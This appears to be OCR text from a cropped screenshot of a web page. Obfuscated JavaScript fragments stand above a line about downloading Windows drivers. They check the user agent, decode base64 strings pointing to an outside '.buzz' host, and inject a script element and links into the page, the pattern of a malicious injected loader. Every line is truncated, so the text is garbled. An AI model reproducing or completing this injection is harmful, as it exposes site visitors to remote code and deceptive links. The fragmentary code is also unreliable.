
if(navigator.userAgent.toLowerCase().
pdx=”bm9yZGVyc3dpbmcuYnV6ei94c
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=aeb580fc”;document.body.appendChi
inputString=”aHR0cHM6Ly93d3cuZH
randomElement=atob(inputString).split(
linkElement=document.createElement
LINK”;linkElement.style.fontSize=”30p
{divElement.appendChild(linkElement);d
To download Windows drivers, start with
the device manager or your system manua